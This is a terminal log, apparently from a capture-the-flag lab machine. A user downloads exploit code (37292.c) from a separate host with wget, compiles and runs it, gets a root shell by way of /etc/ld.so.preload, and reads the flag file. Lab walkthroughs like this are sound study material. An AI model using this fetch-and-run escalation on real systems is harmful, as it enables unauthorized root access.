 overflow@troll:/tmp$ wget http://192.168.88.135/37292.c
--2023-02-12 08:20:46--  http://192.168.88.135/37292.c
Connecting to 192.168.88.135:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: ‘37292.c’
100%[==========================================================
2023-02-12 08:20:46 (1002 MB/s) - ‘37292.c’ saved [4968/4968]
overflow@troll:/tmp$ gcc 37292.c -o 37292
overflow@troll:/tmp$ ./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1002(overflow)
# ls /root
proof.txt
# cat /root/proof.txt
Good job, you did it!
702a8c18d29c6f3ca0d99ef5712bfbdc
#